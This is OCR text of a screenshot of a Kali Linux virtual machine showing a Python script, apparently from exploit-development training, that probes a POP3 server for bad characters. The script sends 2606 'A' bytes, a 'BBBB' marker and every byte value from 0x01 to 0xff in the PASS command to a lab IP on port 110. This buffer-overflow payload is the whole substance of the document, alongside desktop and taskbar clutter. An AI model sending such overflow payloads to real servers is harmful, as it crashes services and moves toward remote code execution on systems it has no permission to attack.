 kali-linux-2022.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
5:31
/root/Desktop/4findbadcharacters.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
rawbytes
4findbadcharacters.py
1 #!/usr/bin/python
2 import socket
3
4 charTestString =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\
x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75
\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\x-
b0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\
xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
5
6 find = "A" * 2606 + "BBBB" + charTestString
7
8 print ("Finding Bad Characters that the application doesnt accept")
9 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10 connect = s.connect (('192.168.36.131', 110))
11 s.recv(1024)
12 s.send(str.encode('USER test\r\n'))
13 s.recv(1024)
14 s.send(str.encode('PASS ' + find + '\r\n'))
15 s.send(str.encode('QUIT\r\n'))
16 s.close()
17
Type here to search
64
zoom
92%
ENG
13:31
04/12/2022